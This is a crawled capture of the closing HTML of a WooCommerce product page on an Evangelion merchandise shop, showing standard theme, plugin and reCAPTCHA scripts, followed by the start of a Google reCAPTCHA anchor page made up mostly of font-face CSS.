<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"9d427464cb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"a3d722a0cb","r_nonce":"30d7257a6e","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="c339c65627"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"9b8ba5ec4a","url":"https:\/\/evangelionmerch.com\/shop\/evangelion-microfleece-blanket-05-eva-merch","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://evangelionmerch.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j8220tb0werk
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
